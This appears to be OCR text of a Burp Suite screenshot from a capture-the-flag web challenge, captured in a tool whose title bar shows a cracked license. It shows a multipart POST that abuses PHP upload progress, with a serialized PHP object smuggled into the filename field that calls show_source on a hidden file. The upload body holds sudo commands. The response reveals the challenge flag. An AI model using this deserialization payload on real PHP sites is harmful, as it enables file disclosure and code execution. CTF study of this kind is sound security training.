 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 463
Cookie: PHPSESSID=4dck1dscstoebs4f8ddi5uscg3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------114782935826962
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:73:\"show_source(\"/o
pt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\");\";}
"
Content-Type: text/plain
sudo /usr/lib/openssh/sftp-server
sudo -i
-----------------------------114782935826962--
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br
/>else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#0000BB">highlight_string</span><span
style="color: #007700">(</span><span
style="color:
#0000BB">file_get_contents</span><span
style="color: #007700">(</span><span
style="color:
#DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br
/></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;$flag</span><span
style="color: #007700">=</span><span
style="color:
#DD0000">"CTF{4d96e37f4be998c50aa586de4ada354a
}"</span><span style="color: #007700">;<br
/></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>
? < + > Type a search term 0 matches
Done 3,216 bytes | 446 millis